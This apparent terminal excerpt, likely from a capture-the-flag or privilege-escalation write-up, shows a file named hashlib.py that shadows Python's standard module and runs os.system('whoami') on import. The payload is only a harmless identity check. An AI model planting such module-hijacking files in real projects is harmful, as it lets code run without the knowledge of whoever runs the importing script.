 ❯ ls
hashlib.py main.py
❯ cat hashlib.py
File: hashlib.py
1 #!/usr/bin/env python3
2
3 import os
4
5 os.system("whoami")